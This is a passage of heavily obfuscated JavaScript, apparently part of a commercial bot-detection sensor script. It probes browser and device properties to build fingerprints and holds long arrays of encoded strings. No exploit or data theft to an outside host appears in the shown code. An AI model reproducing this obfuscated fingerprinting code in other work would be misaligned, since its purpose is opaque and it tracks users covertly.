sX()[Ak(gF)],Cn('',[][[]]))?sX()[Ak(J7)](EL,LC):sX()[Ak(wr)](kBN,QO)](Q0),Ok()[JH(kk)](sH,St,fX)));Wm[qz()[EK(Sk)](TP,fX,Lz(Lz(Kz)),zk)].bmak[Yw()[UU(qp)](Lz(Lz([])),HhN,lb,j1)]._setAkid(O7(QON[sX()[Ak(wr)](kBN,QO)](kk),O7(typeof Ok()[JH(Q1)],Cn([],[][[]]))?Ok()[JH(nP)](II,dE,M6):Ok()[JH(kk)].apply(null,[sH,Lz([]),fX])));if(T1(QON[sX()[Ak(Kz)].call(null,zX,ZV)],p8)){Wm[qz()[EK(Sk)](TP,II,Kw,zk)].bmak[Yw()[UU(qp)].call(null,Yr,HhN,lb,V6)]._enableBiometricEvent(O7(QON[sX()[Ak(wr)](kBN,QO)](p8),IR(typeof Ok()[JH(nP)],Cn([],[][[]]))?Ok()[JH(kk)].apply(null,[sH,ZO,fX]):Ok()[JH(nP)](cmN,Lz(Lz(fX)),XS)));}if(T1(QON[IR(typeof sX()[Ak(b7)],Cn('',[][[]]))?sX()[Ak(Kz)](zX,ZV):sX()[Ak(J7)].apply(null,[VZ,TgN])],bV)){Wm[O7(typeof qz()[EK(tO)],Cn([],[][[]]))?qz()[EK(p8)](Ew,XF,Lz([]),GhN):qz()[EK(Sk)](TP,Lz(Lz(Kz)),qr,zk)].bmak[Yw()[UU(qp)].apply(null,[RM,HhN,lb,Lz(Kz)])]._enableBiometricResearch(O7(QON[sX()[Ak(wr)](kBN,QO)](vH[Q1]),Ok()[JH(kk)].apply(null,[sH,WP,fX])));}Wm[qz()[EK(Sk)].apply(null,[TP,RM,St,zk])].bmak[Yw()[UU(qp)](WP,HhN,lb,vw)]._fetchParams(Lz(Lz(IY)));Wm[IR(typeof qz()[EK(lG)],'undefined')?qz()[EK(Sk)](TP,IM,wr,zk):qz()[EK(p8)].apply(null,[M6,CA,Jr,SgN])].bmak[Yw()[UU(qp)].call(null,WP,HhN,lb,Sk)]._setAu(IlN);}}}}try{var tON=x1.length;var UjN=Lz(Lz(Xx));if(Lz(LNJ)){try{UpN=Cn(UpN,O7(typeof Yw()[UU(gF)],Cn([],[][[]]))?Yw()[UU(bV)](N1,fC,qG,zb):Yw()[UU(II)](j1,NS,mJN,mw));if(Lz(Lz(Wm[Yw()[UU(H5)].call(null,Ps,nl,XF,V6)]))){UpN=Cn(UpN,sX()[Ak(dl)](gV,CV));q7N*=N0;}else{UpN=Cn(UpN,Yw()[UU(rZ)](C6,zl,R0,Lz(Lz({}))));q7N*=p8;}}catch(OlN){x1.splice(kC(tON,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,rO,cC));q7N*=p8;}LNJ=Lz(Lz([]));}YlN(Lz(Lz({})));var NYJ=Zl();L9N();kFN=kC(Zl(),NYJ);Wm[O7(typeof Yw()[UU(BO)],Cn('',[][[]]))?Yw()[UU(bV)](tM,RC,tl,Lz([])):Yw()[UU(zr)].call(null,Lz([]),IP,Fk,mw)](function(){VON=fX;},A4N);}catch(GcJ){x1.splice(kC(tON,fX),Infinity,UYN);}}x1.pop();}break;}};var PDN=function WNJ(kqJ,wvJ){var xZN=WNJ;var pZN=I4J(new Number(Ex),KTJ);var fjN=pZN;pZN.set(kqJ);for(kqJ;fjN+kqJ!=KW;kqJ){switch(fjN+kqJ){case vv:{if(IR(FdJ,undefined)&&IR(FdJ,null)&&T1(FdJ[sX()[Ak(Kz)](Nk,ZV)],Kz)){try{var UBJ=x1.length;var DTJ=Lz(Lz(Xx));var r4J=Wm[sX()[Ak(vK)](HC,lb)](FdJ)[Yw()[UU(QG)].apply(null,[Uw,UvN,kn,Q1])](qz()[EK(IG)].apply(null,[CdN,Qb,IZ,j4N]));if(T1(r4J[sX()[Ak(Kz)].apply(null,[Nk,ZV])],p8)){UJJ=Wm[qz()[EK(R0)].call(null,cqN,Lz(Lz(fX)),p8,mC)](r4J[p8],Np);}}catch(RQJ){x1.splice(kC(UBJ,fX),Infinity,zS);}}kqJ+=mB;}break;case Em:{kqJ-=wQ;var rrN=wvJ[Xx];x1.push(Rr);var HJJ=rrN[Yw()[UU(lP)].apply(null,[XF,MD,Qs,tM])]||{};HJJ[Ok()[JH(w7)](nS,l5,Ys)]=Ok()[JH(V0)](JD,pP,V6),delete HJJ[Yw()[UU(42)](36,738,110,55)],rrN[Yw()[UU(lP)].apply(null,[r5,MD,Qs,IZ])]=HJJ;x1.pop();}break;case V:{var PjN=lF(Wm[qz()[EK(Sk)](fTN,Lz(Kz),kk,zk)][Yw()[UU(Sk)].call(null,Lz(Lz(fX)),zz,Gt,tM)][IR(typeof Yw()[UU(rZ)],Cn('',[][[]]))?Yw()[UU(rD)].call(null,gS,O5,q4N,Lz(Lz([]))):Yw()[UU(bV)](JE,gD,wD,Lz(Lz(Kz)))][IR(typeof sX()[Ak(ZV)],'undefined')?sX()[Ak(U5)](LX,bV):sX()[Ak(J7)].apply(null,[tdN,l5])](IR(typeof qz()[EK(mI)],Cn('',[][[]]))?qz()[EK(M2)].call(null,Rk,AK,Sk,pV):qz()[EK(p8)](b7,wD,Lz([]),FE)),null)?Ok()[JH(kk)](XA,Tb,fX):Yw()[UU(wr)].call(null,Fk,DJ,pP,nn);var YNJ=lF(Wm[qz()[EK(Sk)](fTN,gS,dk,zk)][O7(typeof Yw()[UU(N1)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,Lz(fX),WJN,HBN,hb):Yw()[UU(Sk)](RM,zz,Gt,gD)][Yw()[UU(rD)](kn,O5,q4N,Lz(Kz))][O7(typeof sX()[Ak(Tb)],Cn([],[][[]]))?sX()[Ak(J7)](vb,z2):sX()[Ak(U5)](LX,bV)](Yw()[UU(lV)].call(null,QG,xn,V0,JL)),null)?Ok()[JH(kk)](XA,gS,fX):Yw()[UU(wr)](fX,DJ,pP,NP);var MlN=[dJJ,jZN,WvJ,tJJ,v3J,PjN,YNJ];kqJ-=Zx;var n3J=MlN[O7(typeof sX()[Ak(sL)],'undefined')?sX()[Ak(J7)](B9,DhN):sX()[Ak(j1)](rA,zk)](Ok()[JH(pH)].call(null,OM,Q1,Rr));}break;case A4:{var MYJ;kqJ-=O4;return x1.pop(),MYJ=n3J,MYJ;}break;case Fq:{kqJ-=Qm;return x1.pop(),dvJ=EsN[h6N],dvJ;}break;case M3:{var EsN=wvJ[Xx];var h6N=wvJ[IY];var KFN=wvJ[Wh];x1.push(nhN);kqJ-=Yv;Wm[sX()[Ak(R0)].call(null,RK,Kw)][Yw()[UU(qH)](NH,pR,tr,w7)](EsN,h6N,US(L4,[qz()[EK(Q1)].call(null,PU,Lz(Kz),IZ,FF),KFN,qz()[EK(II)](Fp,Yr,Jr,vK),Lz(Kz),qM()[tt(p8)](Sk,sP,Q1,qD,pV),Lz(Kz),sX()[Ak(Rr)](jC,JF),Lz(Kz)]));var dvJ;}break;case Um:{var EFN=wvJ[Xx];x1.push(MvN);var tqJ=US(L4,[qz()[EK(CA)].call(null,UmN,lI,J7,NR),EFN[vH[Q0]]]);cS(fX,EFN)&&(tqJ[qz()[EK(JE)](LL,N1,AK,bV)]=EFN[fX]),cS(vH[Hs],EFN)&&(tqJ[qM()[tt(qH)](Np,P3N,Lz(Lz({})),IO,WP)]=EFN[nP],tqJ[qz()[EK(b7)].call(null,QD,ZO,Hs,zQN)]=EFN[Q0]),this[dV()[zI(II)](Aw,Np,PqN,Q0)][qz()[EK(fX)](Tt,Ps,pH,Np)](tqJ);x1.pop();kqJ-=wd;}break;case ZN:{var TvJ;return x1.pop(),TvJ=UJJ,TvJ;}break;case zc:{kqJ-=VW;var ItN=wvJ[Xx];x1.push(DmN);var UqJ=ItN[Yw()[UU(lP)].apply(null,[St,CK,Qs,Lz(Lz({}))])]||{};UqJ[Ok()[JH(w7)](pO,sC,Ys)]=Ok()[JH(V0)](B5,N1,V6),delete UqJ[Yw()[UU(42)](36,1236,110,42)],ItN[Yw()[UU(lP)](CA,CK,Qs,Lz(Lz(fX)))]=UqJ;x1.pop();}break;case JY:{x1.push(ZdN);var dJJ=Wm[qz()[EK(Sk)](fTN,Lz(Lz(fX)),GS,zk)][O7(typeof Ok()[JH(vZ)],'undefined')?Ok()[JH(nP)](z9,Yr,dl):Ok()[JH(Mt)](hH,RM,QD)]||Wm[IR(typeof Yw()[UU(HmN)],Cn([],[][[]]))?Yw()[UU(Sk)](Lz(Kz),zz,Gt,nP):Yw()[UU(bV)](C6,pD,T4N,IM)][IR(typeof Ok()[JH(QqN)],Cn('',[][[]]))?Ok()[JH(Mt)](hH,Q1,QD):Ok()[JH(nP)].call(null,vC,Fk,DTN)]?Ok()[JH(kk)](XA,Tb,fX):Yw()[UU(wr)](RM,DJ,pP,mI);var jZN=lF(Wm[qz()[EK(Sk)](fTN,BZ,J7,zk)][O7(typeof Yw()[UU(KL)],Cn([],[][[]]))?Yw()[UU(bV)](zk,AhN,XO,pP):Yw()[UU(Sk)](Lz({}),zz,Gt,Hs)][Yw()[UU(rD)](II,O5,q4N,qX)][sX()[Ak(U5)].call(null,LX,bV)](z0()[ZW(II)].apply(null,[j1,hvN,lI,BZ,Iw,NM])),null)?Ok()[JH(kk)].call(null,XA,XF,fX):IR(typeof Yw()[UU(vNN)],Cn('',[][[]]))?Yw()[UU(wr)].apply(null,[mH,DJ,pP,lP]):Yw()[UU(bV)](J7,f4N,DTN,jU);kqJ-=Hf;var WvJ=lF(typeof Wm[Yw()[UU(H5)](pP,BU,XF,Tb)][z0()[ZW(II)](RM,hvN,lt,kk,Iw,NM)],O7(typeof Ok()[JH(JZ)],Cn('',[][[]]))?Ok()[JH(nP)](Ks,sA,qU):Ok()[JH(Sk)].call(null,lgN,Kw,Q1))&&Wm[Yw()[UU(H5)](Np,BU,XF,Jr)][IR(typeof z0()[ZW(qH)],'undefined')?z0()[ZW(II)](kk,hvN,Ew,z2,Iw,NM):z0()[ZW(Sk)].apply(null,[CA,IdN,Lz([]),Hs,bR,HH])]?Ok()[JH(kk)](XA,IZ,fX):IR(typeof Yw()[UU(ws)],'undefined')?Yw()[UU(wr)].apply(null,[Np,DJ,pP,hb]):Yw()[UU(bV)](XC,Mb,dTN,AK);var tJJ=lF(typeof Wm[qz()[EK(Sk)](fTN,Lz(Lz(fX)),C6,zk)][z0()[ZW(II)].apply(null,[gD,hvN,Lz(Lz({})),zb,Iw,NM])],IR(typeof Ok()[JH(II)],'undefined')?Ok()[JH(Sk)].call(null,lgN,Lz(Lz([])),Q1):Ok()[JH(nP)].call(null,Cr,ZZ,cmN))?Ok()[JH(kk)](XA,H5,fX):Yw()[UU(wr)](bV,DJ,pP,gS);var v3J=IR(typeof Wm[O7(typeof qz()[EK(j4N)],'undefined')?qz()[EK(p8)].apply(null,[rO,Lz(Lz([])),Lz([]),N4N]):qz()[EK(Sk)](fTN,XF,z2,zk)][qz()[EK(CD)](A7,Lz(Lz(Kz)),lP,Zt)],IR(typeof Ok()[JH(QqN)],Cn([],[][[]]))?Ok()[JH(Sk)](lgN,qH,Q1):Ok()[JH(nP)](xvN,Yr,nBN))||IR(typeof Wm[Yw()[UU(Sk)].apply(null,[Lz(Lz(fX)),zz,Gt,BV])][O7(typeof qz()[EK(qr)],Cn('',[][[]]))?qz()[EK(p8)](Ej,gS,w7,DO):qz()[EK(CD)](A7,Lz(fX),zb,Zt)],Ok()[JH(Sk)].apply(null,[lgN,Lz(Kz),Q1]))?Ok()[JH(kk)](XA,RM,fX):Yw()[UU(wr)].apply(null,[Lz(Lz(fX)),DJ,pP,Lz({})]);}break;case Sx:{x1.push(AL);var LlN;kqJ-=TB;return LlN=[Wm[Yw()[UU(H5)](Lz([]),jE,XF,Uw)][IR(typeof qz()[EK(jU)],Cn([],[][[]]))?qz()[EK(jk)](TNN,Kw,Np,wr):qz()[EK(p8)](mBN,dE,lG,Pr)]?Wm[Yw()[UU(H5)](qr,jE,XF,jW)][qz()[EK(jk)](TNN,Lz([]),Sk,wr)]:Ok()[JH(lM)](hBN,RM,mI),Wm[O7(typeof Yw()[UU(hs)],'undefined')?Yw()[UU(bV)].apply(null,[XC,rcN,Zt,tr]):Yw()[UU(H5)].call(null,ZO,jE,XF,ZZ)][Yw()[UU(KL)].apply(null,[pV,NdN,cgN,w7])]?Wm[Yw()[UU(H5)].call(null,qr,jE,XF,l5)][Yw()[UU(KL)](CO,NdN,cgN,Lz(Lz([])))]:Ok()[JH(lM)](hBN,b7,mI),Wm[IR(typeof Yw()[UU(wA)],'undefined')?Yw()[UU(H5)].call(null,Ew,jE,XF,lI):Yw()[UU(bV)].apply(null,[IO,xvN,hJN,V0])][sn()[Ms(FF)](mw,v6,wr,kn,wD,zs)]?Wm[Yw()[UU(H5)](gS,jE,XF,wD)][sn()[Ms(FF)].call(null,Lz({}),v6,wr,IG,AK,zs)]:Ok()[JH(lM)](hBN,gS,mI),lF(typeof Wm[Yw()[UU(H5)].apply(null,[Qb,jE,XF,hb])][Ok()[JH(kn)].apply(null,[DL,Tb,Jj])],Ok()[JH(Sk)](W3N,BZ,Q1))?Wm[Yw()[UU(H5)](RM,jE,XF,Lz(fX))][Ok()[JH(kn)](DL,WP,Jj)][sX()[Ak(Kz)](AhN,ZV)]:Hr(fX)],x1.pop(),LlN;}break;case QB:{var FdJ=wvJ[Xx];x1.push(zS);kqJ-=Wc;var UJJ;}break;case BA:{return String(...wvJ);}break;case R3:{kqJ-=ck;return parseInt(...wvJ);}break;case gx:{hmN.Gf=t6[AL];DZ.call(this,XW,[eS1_xor_1_memo_array_init()]);return '';}break;}}};var WON=function(){return PF.apply(this,[IW,arguments]);};var Lz=function(rQJ){return !rQJ;};var PO=function(XqJ,rNJ){return XqJ%rNJ;};var VBJ=function(){fr=["Y","K=7*P","`","Q9\"P","r\x3f\"\f\n+-2\nCm TV6=(9\x071%","^H9","2S","\tD\\","P<(\t\f\n\f+:O","\n;\'","&Z>5","\r",";-#_U#5uK7","T*<$00OC$.V","QW\x07!Z/8]9++6O","C(3","-\x07!I","\n\n/6/","2I\x40","6,6KY\x3fWJ5)","\t\x000","O^\\5","H9$TA>6L","\t*A2l\r.2\':8RH","U!5Y~","\'%(\'\"NY;$Jb&#P8","+\t%S","-P480","+\r7D&B\"1]V\'3!F9>\x00\b00","UWZ//(6,4Y","+[7#\v;-7D","0ZU Aw64","","&","<\v","M 9%C\x3f","v\x00","2]H61X","0A*\x3fSWU","U\x3f\'yP\'\t","06K","\x3f;%%\n&t\vanM6\f6","\b\'V\x3f\x3f","-,/\'C],2S","\b.P98I\x3f1\'2K_\x3f","J<6P","O\x40\"3LW","+[9 \x00","T0\b","<*!X5_)$","8-n +d4\'7P#\\\fsi\'.\x3ffc~\x076u9l8_$\fi","\b\x0027-\nQ!-W\'/)%Z::#OT(%","7#3e^3WT6\t=",".4JV6V(%\f",":$)D`\x3f.HA!","","R!4]P<,","T,-I(*%mCa^K![9t\nI:\b053OC",",]R\x3f","\b66","-Y","=\b--2\nH93YG\'#5.\r\t<#4C^m*]] U","3)J+\x07po7f9y","KcH","\x07\f6%!^B","CC(3Lv6\v%V\x3f!\f\v\'8^","6)-+O",",6!Xd$,]W\'4","95","\rE\fY!-Y%\x4068I(*%mC","ZG",";","G","+!(gT$ ","v\x3f[B","[ X`","P6)+5Fy)","\f&R6","x;<","%V9)\v=+,CI`$NA=","YD/LA!\r(",")$^E&","HA!6X;\"\n","%","%.KP=!","7A;/41",":6^\\(,]P!","0#$OT","U;","BB(WM=WG5;\b,_$/","\b\b0/0^","-#6O","T(-]C2\\\x3f \r","_+G3)\x07\f++/DL=.JP!0","669","1//_U81","*F.>00","\b+","6KH","*1%XQ $",".Z","60]","!!FE! LA+","w","5-R\"","9-):.%DE ","C;(KM1-A#/8\'",",4\x3f","w\"._H6[2%G.$I(*%mC","Tg","\b8","z;4c5W","S:\f","_8\"PG2!Y","/HU.5","Z*)\x07","\t*N<M","<7-OD\b-]I6","2T3 >+*","<-"," P68\b ","2$",">)3","-[3\x3f","^H9 JA2","1\t%^","\x00","2O\x07E(2Ls2\bZ9\'","F^*4YC6","1WM=6Q5;\x07","YY=","*^","","!&","V5!\b:+C","3\x3f=:-5^Gq.5QR6",").[Q>0","!90,.OD$.V","c6p$KQ","2LE!#6T9\'\x00","Q>5","\x07G","U>2YC6","<62F=U4","\x07](#Z\n Y(6]V","\'","}\fgr7\"","&Y5}","LQ85WB:","Z>3^","-;Q","\fY=W\x406","LA%","791#XU#YJ%","22,OY\"/","m^p_yr_$%\"qiJJ","\x00::%N2r","U\x00 -U9HE!7\n.5G","+\'.Y_#2","buj<M","u):$Z\x40!!G\x3f:%ID\"3",")|YJ","\x3f$UK%","Z\v6\b\nG(\x408J{w^U5\\","*$Lt!+A#<\f7","00P48>;-7","9]J","\"#-O","j;\f-+6Oo>\"JM#(\"\x404/1","-Y","\t++-KU","C(\\\x406","","\t+!^B\f-]V\'","\x3f0s/\"\n\f0,3","w6\t-V\x3f\n:0","XQ4","\x3f#","9#-CI","<*6","0,&C] KW$ ","U:","!\x00\v;0O","-E\fbhA6\t4+[4)\n\f0,"," +\"h","=;*:\'2i^#$[P:","uH)3QR6\t(!C; :",".#.3","\b4","%E*\f\n\t6-.",":\b4%E.9)*20ED(%kM4(","\v&.%","6Z7",")D","+\r,:,$E",">&0","<!%FB\",]P6\t","),g\x40:\b","#XQ9$jA \\=\"\b.6/%ED","0./X2U=5P","tm","+6","","!T(:-6(","\x40(7T","\b\f<\'\rEY\"/}R6","WJ8 Z-\"","\t+#,iT(",")O","(^\x40>{","5KP","5(|>\x07\b+9Z","Z,!^F(a[K7*dH","#\"X\x409","\f","%\\6)\r9\n-0iD"];};var xM=function(EvJ,B4J){return EvJ<<B4J;};var JNJ=function(){return PF.apply(this,[zN,arguments]);};var DZ=function V9N(R3J,nON){var VZN=V9N;for(R3J;R3J!=Td;R3J){switch(R3J){case J0:{return OjN;}break;case DX:{C9N=kC(rvJ,x1[kC(x1.length,fX)]);R3J=sz;}break;case XQ:{if(O7(typeof hTJ,xD[Q0])){hTJ=gE;}var vdJ=Cn([],[]);WlN=kC(xTJ,x1[kC(x1.length,fX)]);R3J-=Sn;}break;case Q4:{R3J=OK;while(T1(HQJ,Kz)){if(IR(pdJ[xD[nP]],Wm[xD[fX]])&&mE(pdJ,hTJ[xD[Kz]])){if(QR(hTJ,gE)){vdJ+=qC(UN,[WlN]);}return vdJ;}if(O7(pdJ[xD[nP]],Wm[xD[fX]])){var cTJ=OvN[hTJ[pdJ[Kz]][Kz]];var SJJ=V9N(Bx,[pdJ[fX],HQJ,Cn(WlN,x1[kC(x1.length,fX)]),cTJ]);vdJ+=SJJ;pdJ=pdJ[Kz];HQJ-=US(tW,[SJJ]);}else if(O7(hTJ[pdJ][xD[nP]],Wm[xD[fX]])){var cTJ=OvN[hTJ[pdJ][Kz]];var SJJ=V9N.call(null,Bx,[Kz,HQJ,Cn(WlN,x1[kC(x1.length,fX)]),cTJ]);vdJ+=SJJ;HQJ-=US(tW,[SJJ]);}else{vdJ+=qC(UN,[WlN]);WlN+=hTJ[pdJ];--HQJ;};++pdJ;}}break;case sz:{R3J-=SY;while(T1(VgJ,Kz)){if(IR(kgJ[hM[nP]],Wm[hM[fX]])&&mE(kgJ,qQJ[hM[Kz]])){if(QR(qQJ,Ts)){OjN+=qC(UN,[C9N]);}return OjN;}if(O7(kgJ[hM[nP]],Wm[hM[fX]])){var QcJ=fTJ[qQJ[kgJ[Kz]][Kz]];var KqJ=V9N.apply(null,[wQ,[QcJ,Cn(C9N,x1[kC(x1.length,fX)]),VgJ,kgJ[fX]]]);OjN+=KqJ;kgJ=kgJ[Kz];VgJ-=US(UN,[KqJ]);}else if(O7(qQJ[kgJ][hM[nP]],Wm[hM[fX]])){var QcJ=fTJ[qQJ[kgJ][Kz]];var KqJ=V9N.call(null,wQ,[QcJ,Cn(C9N,x1[kC(x1.length,fX)]),VgJ,Kz]);OjN+=KqJ;VgJ-=US(UN,[KqJ]);}else{OjN+=qC(UN,[C9N]);C9N+=qQJ[kgJ];--VgJ;};++kgJ;}}break;case f5:{return cvJ;}break;case OK:{R3J+=tV;return vdJ;}break;case AH:{while(T1(nJJ,Kz)){if(IR(OTJ[pC[nP]],Wm[pC[fX]])&&mE(OTJ,VJJ[pC[Kz]])){if(QR(VJJ,WF)){cvJ+=qC(UN,[ITJ]);}return cvJ;}if(O7(OTJ[pC[nP]],Wm[pC[fX]])){var PYJ=m3J[VJJ[OTJ[Kz]][Kz]];var rYJ=V9N.call(null,Yf,[qH,Cn(ITJ,x1[kC(x1.length,fX)]),wD,PYJ,OTJ[fX],nJJ]);cvJ+=rYJ;OTJ=OTJ[Kz];nJJ-=US(nh,[rYJ]);}else if(O7(VJJ[OTJ][pC[nP]],Wm[pC[fX]])){var PYJ=m3J[VJJ[OTJ][Kz]];var rYJ=V9N.apply(null,[Yf,[Lz(Lz(fX)),Cn(ITJ,x1[kC(x1.length,fX)]),vw,PYJ,Kz,nJJ]]);cvJ+=rYJ;nJJ-=US(nh,[rYJ]);}else{cvJ+=qC(UN,[ITJ]);ITJ+=VJJ[OTJ];--nJJ;};++OTJ;}R3J+=qv;}break;case MJ:{R3J=AH;if(O7(typeof VJJ,pC[Q0])){VJJ=WF;}var cvJ=Cn([],[]);ITJ=kC(TjN,x1[kC(x1.length,fX)]);}break;case r8:{R3J=Td;if(G5(AjN,xgJ.length)){do{sX()[xgJ[AjN]]=Lz(kC(AjN,J7))?function(){return PDN.apply(this,[Zv,arguments]);}:function(){var PvJ=xgJ[AjN];return function(CYJ,rcJ){var gBJ=hmN.call(null,CYJ,rcJ);sX()[PvJ]=function(){return gBJ;};return gBJ;};}();++AjN;}while(G5(AjN,xgJ.length));}}break;case wQ:{var qQJ=nON[Xx];var rvJ=nON[IY];var VgJ=nON[Wh];var kgJ=nON[Zv];R3J=DX;if(O7(typeof qQJ,hM[Q0])){qQJ=Ts;}var OjN=Cn([],[]);}break;case Bx:{R3J=XQ;var pdJ=nON[Xx];var HQJ=nON[IY];var xTJ=nON[Wh];var hTJ=nON[Zv];}break;case Yf:{var cdJ=nON[Xx];var TjN=nON[IY];var QNJ=nON[Wh];var VJJ=nON[Zv];var OTJ=nON[df];var nJJ=nON[kY];R3J=MJ;}break;case XW:{var xgJ=nON[Xx];qNN(xgJ[Kz]);R3J+=cn;var AjN=Kz;}break;}}};var DgN=function(XdJ){return Wm["unescape"](Wm["encodeURIComponent"](XdJ));};var C3J=function(){return ["LId3 43V^V>\t4UZW>","GVX>/%","\'8","","MW[,\bnGZU{+\"0FA\v;6PJ] 0JP :]oZV)<(","","TQ/::%JQA/","\n0\tF","d\\[<+q)B__{+\"$J]\r*4aQ5+#Q","TAU+","G>8F\\A/","\v/6E\\W.\b","GVB2+N\\F\"","5|VZ","=cRG\"-\tFAU/<","\x3f$WR","\"L\x00","\'r\nL/K","\"\tQZZ<","V\x40Q\x3f1BCg2+","\"0DFU<=","W4-0\t","\n","(:BEQ\b)\x3fO","9:k","!<\rOV\x40>","FWA8","\rOR\x40=<<","\x3f8[VX\t:8","0b`\x3f8mwq\t>*fqs","SVU0<","\fVVF\"","\x40a","8 %MFQ",">=","PGU/=","]=\t#\tWA","TQ/+/#NV\x40>\t","(4e","\t)S","$=4F]].$TAU+\v+5","/<<",">\'%","<V\x40Q.\v","8+2pG[++<>\tLP[7","MUU(","G3","94df>*4FA","I\\]5","QwWb}Q","mRACPe","7\x40FG",")0NR","BC\x40.\t+","DF>",";\x3fWZ[5[f6Wd!\x3f\tF]\x40\f 5Ths\'gx]H\x07n*N^\v{\'\x3fWZB>[->Foi\x00\' q N","\v","DFY>:\"","(<FGk/<6W\x40","bA2%NV\v;6PJ]","yb\r","!J^]/84","w[\x40Q5\b!#\"GR\x40:F","\\R=","0","QVG484","\v&>F","\bPVF+\x3f\tgR\x40:","\'6a>","+0","*\'","QV\x40.\t ","`3n8\tFAU/<qLVG{!%]SA[-*4]B","_U(\x07\x3fFK{=","$\x3fD[\x406<4","5AV<>BG","*4BFX/-/=\bF","t|\nFQ_2c0\bW\\R2\"","\"S_U\"\f<8KGk\'\x3fJ]S$","$4W","\x3f\rP","%f_Q6 %","W\x40","*~","5","DZB>","J]Z>\t4D[\x40","F>*4FA","\r~","PGU/","UW/","\t4FAU/<\bMP\x402 ","n\nK:Mfrb/>v[KL#","GjN","/;2F]P",":0DV\x40","\"BDU2","#Y","C\x3f\t","-","v\n}Vx","Y>\'09FE]8=","\rVQX2\b&","/\b8FW","8 7Q^","!\rSVF=4","\f<8\tBQX>","F]S/","QF:*\"","tvv75AFS\t+\x3fFAQ)$\'\x3fL","G\\k\x3f=","=#","ZAG[:\\n7J_Q\x3fAnFG/\t\'\x3fG[{+qMP[\x3f*qL]\x40: \"]\x40[U)-%Q\x404:\"GV4n%Fx:\'\x3fLAU5+","\x40[U)::",")4\t`\\Z/6%","3",">0PVr7/%","!hK","\b<\'\x40Vc4\t%4`\\Z/\'\x3fQ","NV\x40:0+(","\t;\x3f\tJ^Q\v/(\nQZS3","]=","5  -q3WkuKq/C","\"|\x40Q7 8\bNlQ-\"$WV","<YzG-0OJu-\'=A_Q","\b+\x3f\t","2FP_!<WA]8(\'6B_","\x40[F4+I",",,:WE](,8JGM8/\x3fF","#>W[{=9\'#\tK","075T]","F^[-\x07%N","\"0WrD):;%S\\G//","^U<+%NV\x40>\t","`FG/#\vF]\x40","B_X","&T","\x40>\b:","-","GjN~","C[+","/\'DR\x404\t4NZG(!\x3f","}\nQP","GFY6","TR\x402\v)\rQVG(!\x3f/F\x40A7","u&F\b","N","z","",":\v<\rj]r7)9\t","GWq- %1J\x40\x40>+#","8\"=\x40Gg>+\x3fV^p:/","ZZ+:","WY:/&#WGX>-/=","_[:\'\x3f","UVF","0Z]W+#W\\F","-F","/\"JTZ","A:=;=uVF(!\x3f","/,","SD","hk",")#MGQ\x3f","\b8F","&MW[,(->\rFvF)<","W+ k","t!\tQZZ<//6","%","9","r3\rG\r","\rOFS2=MT\x403","9\">","\vF]P4\t|","WQ8*4(qzw4>>F]\x40","8{gu\t>","QVG>","!Q^](\b\'>P","PJZ8","_>\r\"","\x40Wa","H( \"QlP:/sG","RW8>%","GhA","FE","\r/=\bFQ5:9","O_Q<\"qBGW3[/%\tF^D/","\nLDo","NQ[7","FGd):>\tZCQ","P6\r\"","KjA","C:\'\x3f8[CF>\b=8MvF)<","\">J]","UR]73+8KG","#PC[5\b+","[X(","G>*P\x40U<","F\x40[7\r+52SG]4=","R,","LFG>","0\x40VX>\t/%L]","Y>&>","G2 0P","7=","U])\b:NV","wU/8Fu[)/%","!M","9:0","0b`\x3f\x078mw{\t$\x3fd","_>\r","|lC>*#UVF\b-#SGk= 2","iecB","98","v]]/nBJQ)","+%5JT\\:#SJb:;4","jsDt_z5fnGOm\x07}cT\v\f/<\rFWd:<#Z","QRZ\x3f#","\beE","\nFQs-+\x3fLA","!","DQ9\'%:FGs:+!G\x40","<4WV{9+2\tvax","FPF>","W\'`G","2>$\twJD>","\x3f="];};var ION=function(){return DZ.apply(this,[Yf,arguments]);};var US=function OON(TBJ,xYJ){var XjN=OON;for(TBJ;TBJ!=Q7;TBJ){switch(TBJ){case E0:{VBJ();PF.call(this,Vv,[djN()]);t6=C3J();DZ.call(this,XW,[djN()]);It();qC.call(this,XY,[djN()]);TBJ-=I3;}break;case QB:{Wm[sX()[Ak(R0)](q1,Kw)][Yw()[UU(qH)].apply(null,[GS,IA,tr,Np])](IsN,RrN,OON(L4,[O7(typeof qz()[EK(kk)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[ENN,p8,V6,Ll]):qz()[EK(Q1)].apply(null,[MX,vF,IZ,FF]),MFN,qz()[EK(II)](Z1,Jr,Lz(Lz({})),vK),Lz(Kz),IR(typeof qM()[tt(QG)],Cn(O7(typeof qz()[EK(bV)],Cn([],[][[]]))?qz()[EK(p8)](l5,N1,C6,nvN):qz()[EK(wr)](lX,mI,ZZ,Ps),[][[]]))?qM()[tt(p8)](Sk,CC,lP,qD,WP):qM()[tt(fX)].apply(null,[JL,f4N,lG,CF,lG]),Lz(Kz),sX()[Ak(Rr)](A4N,JF),Lz(U4[Ok()[JH(Rr)].call(null,Lj,bV,QG)]())]));var HqJ;return x1.pop(),HqJ=IsN[RrN],HqJ;}break;case fQ:{TBJ-=dN;QjN[sX()[Ak(Np)](TmN,Q0)]=function(PdJ,z4J){return OON.apply(this,[XW,arguments]);};QjN[sX()[Ak(qH)](dX,C6)]=qz()[EK(wr)].call(null,G8,mI,R0,Ps);var AZN;return AZN=QjN(QjN[IR(typeof dj()[st(Kz)],'undefined')?dj()[st(nP)].apply(null,[f4N,fX,V0,PmN]):dj()[st(kk)].apply(null,[Gt,wqN,kk,Q0])]=fX),x1.pop(),AZN;}break;case xh:{QjN[O7(typeof dV()[zI(Q0)],Cn([],[][[]]))?dV()[zI(Q0)].apply(null,[Y4N,ZS,vJN,pV]):dV()[zI(nP)](DO,fX,OdN,hb)]=function(ZJJ,RTJ,UTJ){x1.push(FTN);if(Lz(QjN[sX()[Ak(Np)](DmN,Q0)](ZJJ,RTJ))){Wm[sX()[Ak(R0)].call(null,Fp,Kw)][Yw()[UU(qH)].apply(null,[Lz(Lz(fX)),l4N,tr,Np])](ZJJ,RTJ,OON(L4,[qz()[EK(II)](VO,lt,IZ,vK),Lz(Lz(IY)),IR(typeof qz()[EK(bV)],'undefined')?qz()[EK(qH)](VhN,AK,kn,j1):qz()[EK(p8)](QcN,l5,U5,kM),UTJ]));}x1.pop();};TBJ+=w4;}break;case 